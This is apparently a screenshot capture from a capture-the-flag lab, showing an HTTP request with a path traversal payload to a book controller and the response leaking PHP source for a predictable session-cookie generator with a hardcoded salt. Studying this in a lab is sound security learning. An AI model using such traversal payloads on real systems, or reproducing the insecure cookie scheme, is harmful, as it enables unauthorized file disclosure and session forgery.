 Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 34
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
10 Referer: http://10.10.10.228/php/books.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
13 Connection: keep-alive
14
15 book=..\portal\cookie.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 13:11:28 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 "<?php\r\n\/**\r\n * @param string $username  Username
requesting session cookie\r\n * \r\n * @return string
$session_cookie Returns the generated cookie\r\n * \r\n
* @devteam\r\n * Please DO NOT use default PHPSESSID;
our security team says they are predictable.\r\n *
CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n *
*\/\r\nfunction makesession($username){\r\n    $max =
strlen($username) - 1;\r\n    $seed = rand(0, $max);\r\n
$key =
\"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n
$session_cookie = $username.md5($key);\r\n\r\n
return $session_cookie;\r\n}"